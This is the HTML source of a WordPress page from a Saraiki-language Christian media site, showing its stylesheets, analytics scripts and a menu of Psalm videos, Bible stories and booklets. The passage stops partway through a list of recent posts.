<link rel='stylesheet' id='magezix-woocommerce-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-main-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-rtl-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/rtl.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-style-css' href='https://sojhla.com/wp-content/themes/magezix/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='magezix-theme-custom-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/custom-style.css?ver=6.9' media='all' />
<style id='magezix-theme-custom-style-inline-css'>
        
        :root {
            --color-primary: #feb521;
        }
            
        :root {
            --color-primary-2: #2962FF;
        }
            
        :root {
            --color-primary-3: #F10505;
        }
            
        :root {
            --color-white: #ffffff;
        }
            
        :root {
            --color-black: #000000;
        }
            
        :root {
            --color-default: #5D6273;
        }
            
        :root {
            --color-gray: #F8F8F8;
        }
            
        :root {
            --color-border: #E1E0E0;
        }
            
        :root {
            --color-border-2: #F2F1F1;
        }
            
        :root {
            --color-border-3: #f7f7f7;
        }
            
        :root {
            --color-dark-2: #080B17;
        }
    
/*# sourceURL=magezix-theme-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Noto%20Nastaliq%20Urdu:400&#038;subset=arabic&#038;display=swap' media='all' />
<!--n2css--><!--n2js--><script src="https://sojhla.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sojhla.com","hash_tracking":"false","v4_id":"G-RMTWML7ZC6"};</script>
<script src="https://sojhla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sojhla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sojhla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sojhla.com/wp-json/wp/v2/posts/5224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sojhla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sojhla.com/?p=5224' />
<link rel="pingback" href="https://sojhla.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-image: url("https://sojhla.com/wp-content/uploads/2024/02/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style type="text/css">#preloader .gl-custom-pre{max-width:512px;}#preloader{background-color:#000000;}body{font-family:"Noto Nastaliq Urdu";font-weight:normal;}h1, h2, h3, h4, h5, h6{font-family:"Noto Nastaliq Urdu";font-weight:normal;}</style><link rel="icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.header__recent-post h3{
	
	    font-family: "Noto Nastaliq Urdu" !important;
}
.header__recent-posts-wrap{
	height: 40px !important;
	
}

.tab-post__nav .nav-item .nav-link.active{
	
	  font-family: "Noto Nastaliq Urdu" !important;
}

.entry-header{
	display:none;
}		</style>
		</head>

<body  class="rtl wp-singular post-template-default single single-post postid-5224 single-format-standard custom-background wp-custom-logo wp-theme-magezix elementor-default elementor-kit-10">
	<div id="page" class="site container">
	
		
	
<div id="page" class="magezix-site-content">
	<div class="magezix-main-wrap">
	
    <!-- back to top start -->
	<div class="progress-wrap">
		<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
		<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
		</svg>
	</div>
	<!-- back to top end -->
<!-- header start -->
<header class="header">
    	 
    <div class="header__top">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-7">
    <div class="header__top-slide">
        <span class="icon"><i class="fas fa-bolt"></i></span>
        <div class="trending-slide owl-carousel">
                    <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a></h2>
            </div>
                        <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں میڈی پناہ</a></h2>
            </div>
                        <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں میں</a></h2>
            </div>
                    </div>
    </div>
</div>                <div class="col-xl-6 col-lg-5">
                    <div class="header__top-right ul_li_right">
                        <span class="header__top-date"><i class="far fa-calendar-alt"></i>
                            جنوری 20, 2026                        </span>
                                                <ul class="header__social ul_li">
                                    <li><a target="_blank" href="https://www.facebook.com/sojhlatv"><i class="fab fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="https://www.instagram.com/tv_sojhla/"><i class="fab fa-instagram"></i></a></li>
        <li><a target="_blank" href="https://www.youtube.com/@sojhlatv8481"><i class="fab fa-youtube"></i></a></li>
                                </ul>
                                            </div>
                </div>
            </div>
        </div>
    </div>
	
	 <div class="header__logo mr-40">
                                    <a class="dark-logo" href="https://sojhla.com/" >
        <img src="https://sojhla.com/wp-content/uploads/2024/03/sjj-removebg-preview.png" alt="Sojhla">
        </a>
        <a class="light-logo" href="https://sojhla.com/">
                <img src="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview.png" alt="logo">
            </a>
                    </div>
	
        <div class="header__main-wrap" data-uk-sticky="top: 250; animation: uk-animation-slide-top;">
        <div class="container">
            <div class="header__main">
                <div class="main-menu ul_li navbar navbar-expand-lg">
                    <!--div class="header__logo mr-40">
                                    <a class="dark-logo" href="https://sojhla.com/" >
        <img src="https://sojhla.com/wp-content/uploads/2024/03/sjj-removebg-preview.png" alt="Sojhla">
        </a>
        <a class="light-logo" href="https://sojhla.com/">
                <img src="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview.png" alt="logo">
            </a>
                    </div-->
                    <nav class="main-menu__nav collapse navbar-collapse">
                        <div class="menu-primary-menu-container"><ul id="magezix-primary-menu" class="menu"><li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://sojhla.com/">صفحۂ اول</a></li>
<li id="menu-item-4837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4837"><a href="#">گیت</a>
<ul class="submenu">
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sojhla.com/audio-geet/">آڈیو گیت</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://sojhla.com/category/video-zaboor/">وڈیو زبور</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://sojhla.com/audio-zaboor/">آڈیو زبور</a></li>
</ul>
</li>
<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3050"><a href="#">ویڈیوز</a>
<ul class="submenu">
	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-kahania/">کلامِ مُقدس دیاں کہانڑیاں</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-tamseelan/">کلامِ مقدس دیاں تمثیلاں</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
	<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6281"><a href="https://sojhla.com/category/masihi-shahiri/">مسیحی شاعری</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://sojhla.com/audios/">آڈیوز</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1079"><a href="#">مضامین</a>
<ul class="submenu">
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3054"><a href="https://sojhla.com/category/sdha-raah/">سدھا راہ</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="https://sojhla.com/category/sariki-language/">سرائیکی زبان</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://sojhla.com/category/saraiki-poetry/">سرائیکی شاعری</a></li>
</ul>
</li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5710"><a href="#">دلچسپ کہانڑیاں</a>
<ul class="submenu">
	<li id="menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5711"><a href="https://sojhla.com/category/jungle-doctor-dian-kahania/">جنگل ڈاکٹر دیاں کہانڑیاں</a></li>
</ul>
</li>
<li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a href="#">راہِ حیات</a>
<ul class="submenu">
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://sojhla.com/dua-e-rabaani/">دعائے رُبانی</a></li>
	<li id="menu-item-5207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://sojhla.com/the-apostles-creed/">رسولوں کا عقیدہ</a></li>
	<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://sojhla.com/ten-commandents/">ڈاہ حُکم</a></li>
</ul>
</li>
<li id="menu-item-4363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4363"><a href="#">پروگرام</a>
<ul class="submenu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4122"><a href="https://sojhla.com/category/wadiyan-da-kahzana/">وعد یاں دا خزانہ</a></li>
	<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://sojhla.com/category/sohni-gaal-mahaar/">سوہنی گال مہاڑ</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://sojhla.com/category/kalaam-di-sachai/">کلام دی سچائی</a></li>
</ul>
</li>
<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://sojhla.com/category/saraiki-dramas/">سرائیکی ڈرامے</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6005"><a href="#">کتابچہ</a>
<ul class="submenu">
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://sojhla.com/tell-them-i-love-them/">میڈا پیار دنیا کوں ڈساو</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sojhla.com/hope-for-difficult-times/">اوکھے ویلے وچ اُمید</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://sojhla.com/haqiqi_almasih/">حقیقی المسیح</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
								
				
                <div class="header__right ul_li">
                    <div class="header__language">
                            <ul>
        <li>
                                </li>
    </ul>
                    </div>
					
										
                                <div class="header__btn">
            <a class="thm-btn" href=""></a>
        </div>
                        <div class="hamburger_menu d-lg-none">
                        <a href="javascript:void(0);" class="active">
                            <div class="icon bar">
                                <span><i class="fal fa-bars"></i></span>
                            </div>
                        </a>
                    </div>
					
                    <!--div class="header__icons ml-15">
                        <button id="page-header-notifications-dropdown" class="icon header-notifications pos-rel" type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >
                            <i class="far fa-bell"></i>
                            <span class="notification"></span>
                        </button>

                        <div class="header-notifications-content dropdown-menu dropdown-menu-lg dropdown-menu-end p-0"  aria-labelledby="page-header-notifications-dropdown">

                                <div class="notification-popup">
                <div class="notification-header">
            <span class="otification-text">Notification</span>
                        <a class="notification-url meta-text" href="https://themexriver.com/wp/magezix/blog/">Show More <i class="rbi rbi-cright"></i></a>
                    </div>
                <div class="notification-content">
            <div class="scroll-holder">
                                <div class="notification-latest">
                    <span class="notification-content-title"><i class="far fa-clock"></i>Latest News</span>
                </div>
                                <div class="block-inner">
                                    <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-1/"><img fetchpriority="high" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1.png 1403w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-91/"><img width="640" height="360" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-300x169.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-768x432.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1.png 1313w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/"><img width="640" height="358" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-1024x573.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-1024x573.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-768x430.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421.png 1313w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-55/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405.png 1487w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور 55 ہنڑ تاں میں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-1024x574.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-1024x574.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248.png 1163w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/">سرایئکی زبُور | زبُور 32 او دھن جیندے</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-72/"><img loading="lazy" width="640" height="361" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-1024x577.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-1024x577.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-300x169.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-768x432.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601.png 1254w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-72/">سرایئکی زبُور | زبُور 72 راہسی ناں سدا</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-46/"><img loading="lazy" width="640" height="358" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-1024x572.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-1024x572.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-768x429.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929.png 1254w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-46/">سرایئکی زبُور | زبُور 46 رب ساڈا زور</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk126.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b6/">اے کونڑ ھِ | قسط نمبر ۱۲۶</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%86%d9%86%da%af%d8%a7-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90%db%94-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk125-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk125-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk125-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk125-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk125.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%86%d9%86%da%af%d8%a7-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90%db%94-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b5/">المسیح چنگا کریندا ھِ۔ | قسط نمبر ۱۲۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK124-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK124-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK124-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK124-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK124.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8-2/">لوکاں نے اپنڑے کیتے بُت بنڑائے | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%d9%90%db%8c%d8%b9%d9%8e-7-8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/h78-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/h78-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/h78-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/h78-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/h78.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%d9%90%db%8c%d8%b9%d9%8e-7-8/">سونڑے رب دا کلام | ہوسِیعَ (7 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
